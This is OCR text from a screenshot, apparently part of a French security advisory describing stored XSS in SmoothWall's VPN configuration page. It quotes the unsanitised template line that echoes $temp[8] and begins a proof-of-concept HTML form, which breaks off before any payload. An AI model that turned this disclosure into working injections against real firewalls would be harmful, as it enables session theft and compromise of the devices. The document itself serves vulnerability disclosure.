
XSS persistante dans les logs
XSS persistante via requête POST n°2
La seconde page vulnérable à une XSS
persistante est /httpd/cgi-bin/vpn.cgi/vpnconfig.dat
à la ligne 258 :
<td colspan='3'>
<strong>$tr{'commentc'}
</strong> $temp[8]</td>
La variable $temp[8] est réinjectée sans nettoyage.
PoC de démonstration :
<html>

<body>

<form name='x' 
action='http://SMOOTHWAL